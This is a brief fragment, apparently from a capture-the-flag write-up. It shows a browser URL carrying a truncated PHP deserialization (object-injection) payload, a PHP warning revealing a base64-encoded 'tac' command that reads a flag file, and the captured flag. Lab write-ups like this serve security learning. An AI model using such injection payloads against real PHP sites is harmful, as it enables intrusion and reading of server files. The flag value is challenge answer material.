 不安全 523124b1-77ad-44d2-a5ad-87ccab0213b9.node4.buuoj.cn:81/?pop=O%3A1%3A"A"%3A1%3A%7Bs%3A3%3A"var"%3BO%3A1%3A"B"... aあ
Warning: Use of undefined constant dGFjICAgVHJ1M2ZsYWcucGhw - assumed 'dGFjICAgVHJ1M2ZsYWcucGhw' (this will throw an Error in a future version of PHP) in
/var/www/html/index.php(23) : runtime-created function on line 1
?> $TrueFlag = "flag{31bb2414-8589-45ae-8343-4f00ea6a81f1}" Nice Job!!